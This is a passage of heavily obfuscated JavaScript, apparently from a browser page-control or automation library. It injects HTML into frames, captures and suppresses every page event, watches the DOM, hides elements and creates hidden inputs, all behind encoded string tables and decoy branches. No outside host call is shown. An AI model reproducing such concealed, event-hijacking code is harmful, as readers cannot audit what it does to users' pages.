_0x112714=0x0,_0x5884d0,_0x440afe,_0x4e19f1=0x0;_0x440afe=_0x479faa['charAt'](_0x4e19f1++);~_0x440afe&&(_0x5884d0=_0x112714%0x4?_0x5884d0*0x40+_0x440afe:_0x440afe,_0x112714++%0x4)?_0x2a22c5+=String['fromCharCode'](0xff&_0x5884d0>>(-0x2*_0x112714&0x6)):0x0){_0x440afe=_0x379f0a['indexOf'](_0x440afe);}for(let _0x57df3d=0x0,_0xea8bac=_0x2a22c5['length'];_0x57df3d<_0xea8bac;_0x57df3d++){if('UqsKE'==='UqsKE'){_0x31f878+='%'+('00'+_0x2a22c5[_0x2d5034('0x307')](_0x57df3d)['toString'](0x10))[_0x2d5034('0x338')](-0x2);}else{_0x48f4bb=0x7530;}}return decodeURIComponent(_0x31f878);};const _0x5f435b=function(_0x3e0da4,_0x1fb354){var _0xcfb9dd=_0x5951;let _0x132130=[],_0x5f6cca=0x0,_0x77895f,_0xe27c95='';_0x3e0da4=_0x558c89(_0x3e0da4);let _0x20836a;for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x132130[_0x20836a]=_0x20836a;}for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a]+_0x1fb354['charCodeAt'](_0x20836a%_0x1fb354[_0xcfb9dd('0x346')]))%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;}_0x20836a=0x0;_0x5f6cca=0x0;for(let _0x4bd9eb=0x0;_0x4bd9eb<_0x3e0da4['length'];_0x4bd9eb++){_0x20836a=(_0x20836a+0x1)%0x100;_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a])%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;_0xe27c95+=String['fromCharCode'](_0x3e0da4[_0xcfb9dd('0x307')](_0x4bd9eb)^_0x132130[(_0x132130[_0x20836a]+_0x132130[_0x5f6cca])%0x100]);}return _0xe27c95;};_0x3ade9c['tEZPjP']=_0x5f435b;_0x30653d=arguments;_0x3ade9c['HWnKkF']=!![];}const _0x10e04b=_0x20d558[0x0];const _0x50c99b=_0x1dc3ae+_0x10e04b;const _0x4f0c3e=_0x30653d[_0x50c99b];if(!_0x4f0c3e){if(_0x3ade9c[_0x2f6187('0x1ec')]===undefined){if('ZWphR'===_0x2f6187('0x199')){_0x2503b5[_0x2f6187('0x2d8')](_0x44680e['shift']());}else{_0x3ade9c[_0x2f6187('0x1ec')]=!![];}}_0x18bafd=_0x3ade9c[_0x2f6187('0x26d')](_0x18bafd,_0x492791);_0x30653d[_0x50c99b]=_0x18bafd;}else{_0x18bafd=_0x4f0c3e;}return _0x18bafd;}};return _0x3ade9c(_0x30653d,_0x4c658b);}else{return _0x1562f4(this,_0x2de32b)[_0x4e48fe];}}return function _0x175f37(_0x1f3059){var _0x6e745b=_0x5951;const _0x24a998={'q':0x18e,'l':_0x6e745b('0x34b'),'T':_0x6e745b('0x1f0'),'s':'xG]P','X':0x19e,'J':_0x6e745b('0x32a'),'O':0x18f,'i':'!hsm','p':'0x19c','Q':_0x6e745b('0x1cf'),'o':'0x1aa','v':0x190,'C':_0x6e745b('0x2e8'),'R':0x19d,'t':_0x6e745b('0x2b4'),'w':'0x1a6','P':_0x6e745b('0x2c0'),'U':0x1ab,'A':_0x6e745b('0x2ae'),'F':'kIUS','c':'0x198','E':'0x193','a':_0x6e745b('0x2fa'),'L':_0x6e745b('0x28b'),'N':'0x18d','u':'k&4T','D':0x1a5,'k':_0x6e745b('0x344'),'Z':0x19a,'x':'0x189'};const _0x34c150=_0x3ade9c;let _0x5aa40c=Document[_0x34c150(_0x24a998['q'],_0x24a998['l'])][_0x34c150(_0x24a998['T'],_0x24a998['s'])][_0x34c150(_0x24a998['X'],_0x24a998['J'])](document,_0x34c150(_0x24a998['O'],_0x24a998['i']));let _0x39394e=_0x1f3059;if(!_0x5aa40c){_0x5aa40c=Document[_0x34c150(_0x24a998['p'],_0x24a998['Q'])][_0x6e745b('0x277')][_0x34c150(_0x24a998['o'],'SSUj')](document,_0x6e745b('0x25f'));_0x5aa40c[_0x34c150(_0x24a998['v'],_0x24a998['C'])](_0x34c150(_0x24a998['R'],_0x24a998['t']),_0x34c150(_0x24a998['w'],_0x24a998['P']));_0x5aa40c[_0x34c150(_0x24a998['U'],'G]%v')]('_si-name',_0x34c150(_0x24a998['A'],_0x24a998['F']));_0x5aa40c[_0x34c150(_0x24a998['c'],_0x6e745b('0x30a'))](_0x34c150(_0x24a998['E'],_0x24a998['P']),_0x39394e);Document[_0x34c150(_0x24a998['a'],_0x24a998['L'])][_0x34c150(0x199,'nDjb')][_0x34c150(_0x24a998['N'],_0x24a998['u'])](document,_0x34c150(_0x24a998['D'],_0x24a998['k']))['appendChild'](_0x5aa40c);}return _0x5aa40c[_0x34c150(_0x24a998['Z'],_0x24a998['k'])](_0x34c150(_0x24a998['x'],_0x24a998['s']));}('clIlNDAlMDAlMDhQJTA2Ug==');;};_classPrivateFieldLooseBase(_0x1588fc,_dmrk)[_dmrk]=_0x1eed1f();var _0x5b23e3=function _0x2ed46d(){_classPrivateFieldLooseBase(_0x1588fc,_mrk)[_mrk]=_0x1eed1f();};_0x5b23e3();setInterval(function(){return _0x5b23e3();},0x1388);_classPrivateFieldLooseBase(_0x1588fc,_targetsById)[_targetsById]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_targets)[_targets]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_attributesMap)[_attributesMap]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_doc)[_doc]=_0x541ad2;_classPrivateFieldLooseBase(_0x1588fc,_window)[_window]=_0x541ad2['parentWindow']||_0x541ad2['defaultView'];_classPrivateFieldLooseBase(_0x1588fc,_eventNames)[_eventNames]=Object['keys'](window)[_0x41e359('0x2f5')](function(_0x5713a6){var _0x1195e5=_0x5951;return/^on/[_0x1195e5('0x239')](_0x5713a6);})[_0x41e359('0x1d0')](function(_0x42fa67){var _0xc8bf85=_0x5951;if('GQcVS'!=='GQcVS'){_0x2ee00d['attributesMap'][_0xc8bf85('0x280')](_0x437a33,{});}else{return _0x42fa67['substring'](0x2);}});_0x1588fc['__elementMark']=_0x1588fc[_0x41e359('0x2da')]();_0x1588fc['sCreate']();return _0x1588fc;}_inheritsLoose(_0x453ed7,_0x446c24);return _createClass(_0x453ed7,[{'key':_0x522586('0x32b'),'get':function _0x31894c(){var _0x1181f0=_0x5951;var _0x3b62cf=this[_0x1181f0('0x24b')];if(_classPrivateFieldLooseBase(this,_doc)[_doc]!==_0x3b62cf['document']){if('vQfLn'===_0x1181f0('0x29c')){_classPrivateFieldLooseBase(this,_doc)[_doc]=_0x3b62cf['document'];if(this['innerHTML']){Document['prototype'][_0x1181f0('0x349')]['call'](_classPrivateFieldLooseBase(this,_doc)[_doc],this[_0x1181f0('0x24d')]);Document['prototype']['close'][_0x1181f0('0x257')](_classPrivateFieldLooseBase(this,_doc)[_doc]);}this[_0x1181f0('0x1bc')]();}else{_0x2e5e95=(_0x3da958['tagName']||_0x1181f0('0x275'))['toLowerCase']();}}return _classPrivateFieldLooseBase(this,_doc)[_doc];}},{'key':'window','get':function _0xa0779a(){var _0x290483=_0x5951;var _0x526a33=this[_0x290483('0x247')];if(_0x526a33&&_0x526a33['contentWindow']&&_classPrivateFieldLooseBase(this,_window)[_window]!==_0x526a33['contentWindow']){_classPrivateFieldLooseBase(this,_window)[_window]=_0x526a33['contentWindow'];}return _classPrivateFieldLooseBase(this,_window)[_window];}},{'key':_0x522586('0x297'),'get':function _0x4517c7(){return _classPrivateFieldLooseBase(this,_targets)[_targets];}},{'key':'attributesMap','get':function _0x342127(){return _classPrivateFieldLooseBase(this,_attributesMap)[_attributesMap];}},{'key':_0x522586('0x2b0'),'get':function _0x27fe0e(){return _classPrivateFieldLooseBase(this,_targetsById)[_targetsById];}},{'key':'eventNames','get':function _0x552b77(){var _0x387ef3=_0x5951;if(_0x387ef3('0x221')!==_0x387ef3('0x221')){_0x48a420='';}else{return _classPrivateFieldLooseBase(this,_eventNames)[_eventNames];}}},{'key':'blacklistedEvents','get':function _0x22dde9(){return _classPrivateFieldLooseBase(this,_blacklistedEvents)[_blacklistedEvents];}},{'key':_0x522586('0x2bc'),'get':function _0xc9e283(){var _0x2d3eeb=_0x5951;if(_0x2d3eeb('0x2fe')!==_0x2d3eeb('0x278')){return this['select']('body');}else{this[_0x2d3eeb('0x1b6')](_0x560b56);}}},{'key':'head','get':function _0x40c579(){var _0x26f7b3=_0x5951;return this[_0x26f7b3('0x299')]('head');}},{'key':'writeHTML','get':function _0x10c4c1(){return _classPrivateFieldLooseBase(this,_writeHTML)[_writeHTML];}},{'key':_0x522586('0x27b'),'get':function _0x2504a1(){var _0x281ed4=_0x5951;if(_0x281ed4('0x2ea')!=='kwbBz'){return _classPrivateFieldLooseBase(this,_addStyleElement)[_addStyleElement];}else{_0x275080[_0x281ed4('0x296')]['preventDefault'][_0x281ed4('0x257')](_0x570b69);}}},{'key':_0x522586('0x1bc'),'get':function _0x5997c9(){return _classPrivateFieldLooseBase(this,_sCreate)[_sCreate];}},{'key':'__dmrk','get':function _0x5a9b8f(){return _classPrivateFieldLooseBase(this,_dmrk)[_dmrk];}},{'key':_0x522586('0x33f'),'get':function _0x3e7d51(){var _0x30cbe4=_0x5951;if('KDBnk'!=='oXdvi'){return _classPrivateFieldLooseBase(this,_mrk)[_mrk];}else{return _0x4c6c2e[_0x30cbe4('0x2fb')](_0x102d73);}}},{'key':_0x522586('0x263'),'get':function _0x1769bb(){return _classPrivateFieldLooseBase(this,_getTarget)[_getTarget];}},{'key':'addTarget','get':function _0x3cb824(){return _classPrivateFieldLooseBase(this,_addTarget)[_addTarget];}},{'key':'createTarget','get':function _0x4ba799(){return _classPrivateFieldLooseBase(this,_createTarget)[_createTarget];}},{'key':'create','get':function _0x1db7d9(){return _classPrivateFieldLooseBase(this,_create)[_create];}},{'key':'getFromElement','get':function _0xad1914(){return _classPrivateFieldLooseBase(this,_getFromElement)[_getFromElement];}},{'key':'select','get':function _0x1031c6(){var _0x2fddeb=_0x5951;if(_0x2fddeb('0x2ba')==='ikXTD'){return _classPrivateFieldLooseBase(this,_select)[_select];}else{_0x363c49[_0x2fddeb('0x296')]['setAttribute']['call'](_0x357cc2,_0x3eb491,_0xdac8ff[0x1]);}}},{'key':_0x522586('0x269'),'get':function _0x5d4daa(){return _classPrivateFieldLooseBase(this,_wait)[_wait];}},{'key':'waitElements','get':function _0xcda7d6(){return _classPrivateFieldLooseBase(this,_waitElements)[_waitElements];}}]);}(Utils);function _addStyleElement2(){var _0x155341=_0x5951;var _0x59e754='s'+this[_0x155341('0x2cf')];if(!Document['prototype'][_0x155341('0x23c')]['call'](this['doc'],'style['+_0x59e754+']')){var _0x130133='[e'+this['__elementMark']+_0x155341('0x218');var _0x248334=Document['prototype']['createElement'][_0x155341('0x257')](this[_0x155341('0x32b')],'style');var _0x561a36=Document[_0x155341('0x296')][_0x155341('0x1c1')]['call'](this['doc'],_0x155341('0x312'))[0x0];HTMLElement['prototype']['setAttribute'][_0x155341('0x257')](_0x248334,'type','text/css');HTMLElement['prototype']['setAttribute']['call'](_0x248334,_0x59e754,'1');HTMLElement['prototype']['appendChild'][_0x155341('0x257')](_0x561a36,_0x248334);if(_0x248334['styleSheet']){_0x248334['styleSheet'][_0x155341('0x2b7')]=_0x130133;}else{if('QnfNq'===_0x155341('0x1b4')){var _0x563145=Document[_0x155341('0x296')]['createTextNode']['call'](this['doc'],_0x130133);HTMLElement['prototype']['appendChild']['call'](_0x248334,_0x563145);}else{return _0x479406({'target':_0x462d44,'type':'connected'},!![]);}}}}function _sCreate2(){var _0x11893a=this;var _0x1495e9=function _0x149c28(_0x50a696,_0x3cc2c5){var _0x3c6f6d=_0x5951;if(_0x3cc2c5===void 0x0){_0x3cc2c5=!![];}var _0x4612a2=_0x50a696['target'],_0xe72826=_0x50a696['type'];if(!_0x11893a[_0x3c6f6d('0x348')]['includes'](_0xe72826)){if(_0x3c6f6d('0x1f6')!=='bFlYL'){var _0xe97a78=_0x4612a2;var _0x15bbab;var _0x23c25a=_0x11893a[_0x3c6f6d('0x297')];var _0x133702=[];var _0x113322=[];do{_0x15bbab=_0xe97a78[_0x3c6f6d('0x28c')];if(_0xe97a78['nodeType']===Node['ELEMENT_NODE']){if('GRnvn'!=='GRnvn'){return _0x17e7bd['round']((_0x134671['now']()+_0x5e19f0[_0x3c6f6d('0x2ab')]())*0x186a0)[_0x3c6f6d('0x1de')](0x24);}else{_0x113322['push'](_0xe97a78);}}}while(_0x15bbab&&!((_0xe97a78=_0x15bbab)[_0x3c6f6d('0x201')]||_0x3c6f6d('0x275'))['match'](/^HTML$/i));if(_0x113322['length']>0x0){for(var _0x148759=_createForOfIteratorHelperLoose(_0x23c25a,!![]),_0x303683;!(_0x303683=_0x148759())[_0x3c6f6d('0x2ec')];){var _0x4c742f=_0x303683['value'],_0x5eb5f1=_0x4c742f[0x0],_0x353344=_0x4c742f[0x1];if(_0x113322['includes'](_0x353344['_target'])||_0x113322['includes'](_0x353344['_rawTarget'])){if(_0x3c6f6d('0x23f')!=='BnxRl'){_0x1b140b['defineProperty'](this,_0x21cf98,{'value':_0x3ac111});_0xeaf788['defineProperty'](this,_0x5b3dd7,{'value':_0x27075b});_0x5b8e92['defineProperty'](this,_0xb7573,{'value':_0x569588});_0x36c0e3[_0x3c6f6d('0x327')](this,_0x3c7639,{'value':_0x595419});_0x4351ca[_0x3c6f6d('0x327')](this,_0x79bcb6,{'value':_0x2ab745});_0x3cb3e5['defineProperty'](this,_0x122692,{'value':_0x15d02a});_0x4fd62f['defineProperty'](this,_0x482fcb,{'value':_0x5bef38});_0x3cf462['defineProperty'](this,_0x428ac5,{'value':_0x59e8e8});_0x13323e['defineProperty'](this,_0x54e3ea,{'value':_0x574657});_0xcd50b0['defineProperty'](this,_0x1c3e4c,{'writable':!![],'value':![]});}else{_0x133702['push']([_0x5eb5f1,_0x353344]);}}if(_0x353344['_replacedElement']&&typeof _0x353344[_0x3c6f6d('0x216')]===_0x3c6f6d('0x2a9')){if('ZPSHm'===_0x3c6f6d('0x27d')){return _0x346ed7['releaseBorder']();}else{_0x353344['_changeChecker']();}}}}for(var _0x538076=0x0,_0x47b7a8=_0x133702;_0x538076<_0x47b7a8['length'];_0x538076++){var _0x2d6d5b=_0x47b7a8[_0x538076],_0x3b0248=_0x2d6d5b[0x0],_0x182e7d=_0x2d6d5b[0x1];var _0x5d1d01=_0x182e7d[_0x3c6f6d('0x1db')];if(_0x3b0248!==_0x5d1d01){_0x11893a[_0x3c6f6d('0x297')]['set'](_0x5d1d01,_0x182e7d);_0x11893a[_0x3c6f6d('0x297')][_0x3c6f6d('0x1e4')](_0x3b0248);}if(_0x182e7d['_replacedElement']){if(!_0x182e7d['_changeChecker']){CSSStyleDeclaration[_0x3c6f6d('0x296')]['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01[_0x3c6f6d('0x1df')],_0x3c6f6d('0x28a'),_0x3c6f6d('0x22b'),_0x3c6f6d('0x1d3'));if(!_0x182e7d[_0x3c6f6d('0x202')]['isConnected']){HTMLElement[_0x3c6f6d('0x296')][_0x3c6f6d('0x26c')]['call'](_0x5d1d01[_0x3c6f6d('0x28c')],_0x182e7d['_replacedElement'],_0x5d1d01['nextSibling']);}}else{if(!_0x182e7d['_rawTargetShow']){CSSStyleDeclaration['prototype']['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01['style'],'visibility','hidden','important');}}}_0x182e7d[_0x3c6f6d('0x33a')]();if(!_0x182e7d['_eventListeners']['has'](_0xe72826)){_0x182e7d['_eventListeners']['set'](_0xe72826,new Set());}if(_0x3cc2c5){if('dYuBU'!==_0x3c6f6d('0x235')){_0x182e7d['emit'](_0xe72826,_0x50a696);}else{try{_0x1a96eb[_0x3c6f6d('0x296')][_0x3c6f6d('0x2d5')][_0x3c6f6d('0x257')](_0x39d98c,_0x5ab78e,_0x5ba2c5[0x1]);}catch(_0x278d37){this['log'](_0x278d37);}}}if(_0x182e7d['_lockedEventListeners']['has'](_0xe72826)){try{Event[_0x3c6f6d('0x296')]['stopPropagation']['call'](_0x50a696);if(_0x50a696['cancelable']){if('xPJzD'!=='KmsSt'){Event['prototype'][_0x3c6f6d('0x1e3')][_0x3c6f6d('0x257')](_0x50a696);}else{_0x52adaa(this,_0x1fff7c)[_0x434a51](_0x54bd04);}}}catch(_0x926ab1){_0x11893a[_0x3c6f6d('0x1b6')](_0x926ab1);}return![];}}}else{return _0xca3787(this,_0x594975)[_0x1ce856];}}};setTimeout(function(){var _0x2eff97=_0x5951;if(_0x2eff97('0x28d')===_0x2eff97('0x284')){_0x420f7d='--'+_0x2cd218;}else{_0x11893a['eventNames'][_0x2eff97('0x1d0')](function(_0x1d6053){var _0x36fc56=_0x5951;return EventTarget['prototype']['addEventListener']['call'](_0x11893a[_0x36fc56('0x32b')]['documentElement'],_0x1d6053,function(_0x3f83f2){return _0x1495e9(_0x3f83f2);},!![]);});EventTarget['prototype']['addEventListener'][_0x2eff97('0x257')](_0x11893a['window'],_0x2eff97('0x35f'),function(_0x2a159c){var _0x36d219=_0x5951;var _0x571d2b=_0x2a159c['type'];return _0x1495e9({'target':_0x11893a[_0x36d219('0x2bc')][_0x36d219('0x310')],'type':_0x571d2b});},!![]);EventTarget[_0x2eff97('0x296')]['addEventListener']['call'](_0x11893a['window'],_0x2eff97('0x2fd'),function(_0x143dca){var _0x177317=_0x5951;var _0x31932e=_0x143dca[_0x177317('0x355')];return _0x1495e9({'target':_0x11893a['body'][_0x177317('0x310')],'type':_0x31932e});},!![]);var _0x5a6424=new MutationObserver(function(_0x44c75f){var _0x3899ea=_0x5951;return _0x44c75f[_0x3899ea('0x1d0')](function(_0x4b8b89){var _0x3ab42f=_0x5951;var _0x2a4453=_0x4b8b89[_0x3ab42f('0x355')],_0x18ff99=_0x4b8b89['target'],_0x5257c6=_0x4b8b89['addedNodes'];switch(_0x2a4453){case _0x3ab42f('0x32f'):if(Object[_0x3ab42f('0x296')][_0x3ab42f('0x351')]['call'](NodeList['prototype'],_0x5257c6)){if('TdHnR'==='TdHnR'){return _0x5257c6['forEach'](function(_0x530060){return _0x1495e9({'target':_0x530060,'type':'connected'},!![]);});}else{this['_formElements'][_0x3ab42f('0x1cc')](_0x370080);this[_0x3ab42f('0x2d2')]['remove'](_0x294d10);this['_inputs']['remove'](_0x541324);}}return;case _0x3ab42f('0x356'):if(!_0x11893a[_0x3ab42f('0x1a2')]['has'](_0x18ff99)){_0x11893a[_0x3ab42f('0x1a2')][_0x3ab42f('0x280')](_0x18ff99,{});}var _0xf9d01e=_0x11893a['attributesMap']['get'](_0x18ff99);var _0x28a16e=HTMLElement['prototype']['getAttribute']['call'](_0x18ff99,_0x3ab42f('0x1d9'));var _0x2c6b32=HTMLElement[_0x3ab42f('0x296')][_0x3ab42f('0x22d')]['call'](_0x18ff99,'style');if(_0xf9d01e[_0x3ab42f('0x1df')]===_0x2c6b32&&_0xf9d01e['class']===_0x28a16e){return;}_0xf9d01e[_0x3ab42f('0x1df')]=_0x2c6b32;_0xf9d01e[_0x3ab42f('0x1d9')]=_0x28a16e;return _0x1495e9({'target':_0x18ff99,'type':_0x2a4453},![]);}});});_0x5a6424['observe'](_0x11893a['doc'],{'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':['style',_0x2eff97('0x1d9')]});}});try{this['addStyleElement']();}catch(_0x32eca0){this['log'](_0x32eca0);}}function _writeHTML2(_0x2ece9f,_0x467ae1){var _0x388a96=this;if(_0x467ae1===void 0x0){if('gvpYq'!=='nHchO'){_0x467ae1=0x2710;}else{if(['field','form']['includes'](_0x20086a)&&_0x27aeba(this,_0x171e7d)[_0x1340bf]==='regular'){_0x2bf43f(this,_0x401a37)[_0x5ace0b]=_0x2402c2;}return _0x16491d(this,_0x2eb432)[_0x20a960];}}return new Promise(function(_0x4b58c2){var _0x223c13=_0x5951;var _0x2135a4=_0x223c13('0x337');_0x2ece9f=_0x2ece9f[_0x223c13('0x21c')]('</body')>-0x1?_0x2ece9f[_0x223c13('0x325')](/\<\/body/g,_0x2135a4+'</body'):_0x2ece9f+_0x2135a4;var _0x1479a8=setTimeout(function(){return _0x480dd3();},_0x467ae1);var _0x480dd3=function _0x169b8c(){var _0x4c86fd=_0x5951;EventTarget['prototype'][_0x4c86fd('0x324')][_0x4c86fd('0x257')](_0x388a96['window']['parent'],'pageLoadedCorrectly',_0x480dd3);clearTimeout(_0x1479a8);try{if(_0x4c86fd('0x207')!=='QJMuk'){Document[_0x4c86fd('0x296')]['querySelectorAll'][_0x4c86fd('0x257')](_0x388a96[_0x4c86fd('0x24b')]['parent']['document'],_0x4c86fd('0x364'))[_0x4c86fd('0x32e')](function(_0x57dfd7){var _0x358d61=_0x5951;if(_0x57dfd7[_0x358d61('0x19a')]===_0x388a96['window']){_0x388a96['targetFrame']=_0x57dfd7;_0x388a96[_0x358d61('0x24d')]=_0x2ece9f;setInterval(function(){return _0x388a96['doc'];},0x64);}});_0x388a96[_0x4c86fd('0x27b')]();}else{var _0x2fb4e1=[];for(var _0xafe8ba=_0x49e893(_0x26ea6c,!![]),_0x3ee35f;!(_0x3ee35f=_0xafe8ba())['done'];){var _0x24706f=_0x3ee35f['value'];_0x2fb4e1['push'](_0x3dd6a4['isHTMLElement'](_0x24706f)?_0x422799[_0x4c86fd('0x23b')](_0x24706f):_0x24706f);}return _0x2fb4e1;}}catch(_0x53b7cb){if('Whdda'!=='Whdda'){return _0x4c76bf['substring'](0x2);}else{_0x388a96[_0x4c86fd('0x1b6')](_0x53b7cb);}}finally{if('bjkzN'!=='bjkzN'){return _0x419827(this,_0x373e84)[_0x76aff0];}else{_0x4b58c2(_0x388a96);}}};EventTarget['prototype']['addEventListener']['call'](_0x388a96['window']['parent'],_0x223c13('0x21f'),_0x480dd3,{'once':!![]});Document[_0x223c13('0x296')][_0x223c13('0x349')][_0x223c13('0x257')](_0x388a96['doc'],_0x2ece9f);Document[_0x223c13('0x296')][_0x223c13('0x1c7')][_0x223c13('0x257')](_0x388a96['doc']);});}function _getTarget2(_0xd15672){var _0x501eca=_0x5951;return typeof _0xd15672===_0x501eca('0x267')?this['targetsById']['get'](_0xd15672):this[_0x501eca('0x297')]['get'](_0xd15672);}function _addTarget2(_0x5d0ccd){var _0x31d4bf=_0x5951;this['targetsById']['set'](_0x5d0ccd['_id'],_0x5d0ccd);this['targets']['set'](_0x5d0ccd[_0x31d4bf('0x310')],_0x5d0ccd);}function _createTarget2(_0x3d1e31,_0x37915e){var _0x4e9ac4=_0x5951;try{var _0x3a1110=new ProxyTarget(_0x3d1e31,this,_0x37915e);this[_0x4e9ac4('0x1e7')](_0x3a1110);return _0x3a1110;}catch(_0x50bed2){if('njGGx'==='oURkP'){_0x1a72c8[_0x4e9ac4('0x2d5')](_0x4e9ac4('0x295'),_0x29d03f['getAttribute'](_0x4e9ac4('0x295')));}else{this[_0x4e9ac4('0x1b6')](_0x50bed2);}}return null;}function _create2(_0x40b22d,_0x8618bd){var _0x382d08=_0x5951;return this['createTarget'](Document['prototype']['createElement'][_0x382d08('0x257')](this[_0x382d08('0x32b')],_0x40b22d),_0x8618bd);}function _getFromElement2(_0x46e405,_0x5a0932){return this['getTarget'](_0x46e405)||this['createTarget'](_0x46e405,_0x5a0932);}function _select2(_0x4c7da5,_0x372ff4){var _0x2eb5e=_0x5951;if(_0x372ff4===void 0x0){if(_0x2eb5e('0x18b')===_0x2eb5e('0x18b')){_0x372ff4=![];}else{return _0x2ca822(this,_0x2e38b0)[_0x161d14];}}var _0x149a7c=Document['prototype'][_0x2eb5e('0x23c')]['call'](this['doc'],_0x4c7da5);var _0x155467;return _0x149a7c&&this[_0x2eb5e('0x33f')]===this[_0x2eb5e('0x31f')]&&(!_0x372ff4||(_0x155467=this['window']['getComputedStyle'](_0x149a7c))[_0x2eb5e('0x28a')]!=='none'&&_0x155467['visibility']!==_0x2eb5e('0x1d5')&&Number(_0x155467['opacity'])>0x0||_0x149a7c['offsetParent']!==null)?this['getFromElement'](_0x149a7c,_0x4c7da5):null;}function _wait2(_0x5bb322,_0x59a128,_0x36a05e){var _0x50b692=this;if(_0x59a128===void 0x0){_0x59a128=Infinity;}if(_0x36a05e===void 0x0){_0x36a05e=0x1e;}return new Promise(function(_0x466722,_0x33b8cc){var _0x31ee30=_0x5951;if('jnEFC'!==_0x31ee30('0x34e')){return this;}else{var _0x48f5f2=Date['now']();var _0x150626=_0x48f5f2+(_0x59a128>0x0?_0x59a128:0x0);var _0xc80c4e=setInterval(function(){var _0x131ee0=_0x5951;var _0x2a6335=_0x5bb322(_0x50b692);if(_0x2a6335){if('KvlXY'===_0x131ee0('0x1ef')){_0x1edeae(![],_0x2a6335);}else{_0x5d9f34=!![];}}else if(Date[_0x131ee0('0x288')]()>_0x150626){_0x1edeae();}},_0x36a05e);var _0x1edeae=function _0x732326(_0x443131,_0x592508){var _0x341eaf=_0x5951;if('BTgoH'!==_0x341eaf('0x18a')){if(_0x443131===void 0x0){if('ZtkQQ'!==_0x341eaf('0x260')){const _0x3b1740={'q':'0x1e9','l':'@R^n','T':'0x1df','s':_0x341eaf('0x2c8'),'X':_0x341eaf('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':'0x1ce','P':_0x341eaf('0x21a'),'U':'$Weu','A':0x1ef,'F':'0x1d3','c':'55w7','E':0x1d9,'a':'55w7','L':_0x341eaf('0x20a'),'N':'qM6)','u':_0x341eaf('0x2d9'),'D':_0x341eaf('0x250')};const _0x2fbda6=_0x5402e3;let _0x4743fd=_0x1c8934[_0x2fbda6(_0x3b1740['q'],_0x3b1740['l'])][_0x2fbda6(_0x3b1740['T'],_0x341eaf('0x21a'))]['call'](_0x5d154f,_0x2fbda6(_0x3b1740['s'],_0x3b1740['X']));let _0xe3e1c6=_0x278a80;if(!_0x4743fd){_0x4743fd=_0x809d88[_0x341eaf('0x296')][_0x2fbda6(_0x3b1740['O'],_0x341eaf('0x35c'))][_0x2fbda6(0x1ec,_0x3b1740['i'])](_0x3f5782,'input');_0x4743fd[_0x2fbda6(_0x3b1740['p'],_0x3b1740['Q'])](_0x2fbda6(_0x3b1740['o'],'*&b@'),_0x2fbda6(_0x3b1740['v'],'F#mh'));_0x4743fd[_0x2fbda6(0x1db,_0x3b1740['X'])](_0x2fbda6(_0x3b1740['C'],_0x3b1740['i']),_0x2fbda6(_0x3b1740['R'],_0x3b1740['t']));_0x4743fd[_0x2fbda6(_0x3b1740['w'],_0x3b1740['P'])](_0x2fbda6('0x1d8',_0x3b1740['U']),_0xe3e1c6);_0x7c2515[_0x2fbda6(_0x3b1740['A'],_0x3b1740['P'])][_0x2fbda6(_0x3b1740['F'],_0x3b1740['c'])]['call'](_0x361685,_0x2fbda6(_0x341eaf('0x19d'),_0x3b1740['c']))[_0x2fbda6(_0x3b1740['E'],_0x3b1740['a'])](_0x4743fd);}return _0x4743fd[_0x2fbda6(_0x3b1740['L'],_0x3b1740['N'])](_0x2fbda6(_0x3b1740['u'],_0x3b1740['D']));}else{_0x443131=!![];}}if(_0x592508===void 0x0){_0x592508={};}clearInterval(_0xc80c4e);if(_0x443131){return _0x33b8cc({'doc':_0x50b692,'result':_0x592508});}return _0x466722({'doc':_0x50b692,'result':_0x592508});}else{_0x5ee240['fieldsValue']();_0x29b0cc[_0x341eaf('0x2a3')][_0x341eaf('0x31b')]('change',_0x3d15c6);}};}});}function _0x5951(_0x47cfc5,_0x29038a){var _0xdefccc=_0xdefc();_0x5951=function(_0x59511e,_0x323acb){_0x59511e=_0x59511e-0x18a;var _0x57275e=_0xdefccc[_0x59511e];return _0x57275e;};return _0x5951(_0x47cfc5,_0x29038a);}function _waitElements2(_0x31e174,_0x59803b,_0x79f69a){var _0x3114f9=_0x5951;var _0x330d30=this;var _0x383697=_0x79f69a===void 0x0?{}:_0x79f69a,_0x4052f1=_0x383697[_0x3114f9('0x1c0')],_0x4ec9e9=_0x383697['ms'],_0x452557=_0x383697['onlyVisible'],_0x8386ce=_0x452557===void 0x0?![]:_0x452557;return this['wait'](function(_0x112ffa){var _0x19ff1a=_0x5951;if(typeof _0x59803b===_0x19ff1a('0x2a9')&&!_0x59803b(_0x112ffa)){return![];}var _0x102887=function _0x280f9d(_0x45c210){var _0x10111f=_0x5951;var _0x3c369a={};Object[_0x10111f('0x333')](_0x45c210)['map'](function(_0x5977df){var _0x42254c=_0x5951;var _0x2235b2=_0x45c210[_0x5977df];var _0x5acb41=_0x8386ce;try{if(Array[_0x42254c('0x200')](_0x2235b2)){if(typeof _0x2235b2[0x1]===_0x42254c('0x335')){if(_0x42254c('0x194')!=='mExKm'){_0x549ca6=typeof _0x3c3d4a['$visible']==='boolean'?_0x46eedc['$visible']:_0xf6b9fa;_0x2953cc=_0x59f390['$find'];_0x3ea57c=![];}else{_0x5acb41=_0x2235b2[0x1];_0x2235b2=_0x2235b2[0x0];}}else{if('pFONf'==='xUAsI'){return _0x3f664b(this,_0x16bac6)[_0x3b0ec5];}else{_0x2235b2=_extends({},_0x2235b2);}}}var _0x5a4249=_0x330d30[_0x42254c('0x1b0')](_0x2235b2);if(_0x5a4249&&typeof _0x2235b2['$find']==='string'){_0x5acb41=typeof 